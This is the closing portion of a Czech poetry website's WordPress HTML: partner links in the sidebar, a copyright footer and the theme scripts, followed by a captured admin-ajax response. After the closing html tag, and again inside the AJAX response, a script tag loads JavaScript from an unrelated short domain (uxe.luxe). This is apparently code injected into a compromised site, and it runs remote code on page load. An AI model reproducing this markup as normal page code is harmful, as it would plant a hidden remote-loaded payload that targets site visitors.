<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.nejbasne.cz/category/zamilovane-2/">Zamilované</a></li>
</ul></div></div></div><!-- .widget /--><div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Partneři</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Prohlídněte si <a href="http://www.profilobrazky.cz">obrázky na profil.</p>

<p><a href="http://www.4profil.cz">Obrázky na profil</a> se vám můžou hodit.</p>

<p>Naleznete zde  <a href="https://www.svetobrazku.cz">obrázky na profil.</a></p>

<p>Potřebujete poradit? Vyzkoušejte naší <a href="https://www.czporadna.cz">online poradna</a>.</p></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /--><div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Nejbasne.cz © Copyright 2026, Všechna práva vyhrazena		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Nahoru"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u017d\u00e1dn\u00e9 v\u00fdsledky","lang_results_found":"V\u00fdsledky nalezeny"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
</body>
</html>
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nejbasne.cz/wp-admin/admin-ajax.php?postviews_id=1133&action=postviews&_=1769021413422
body_size: -179
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>281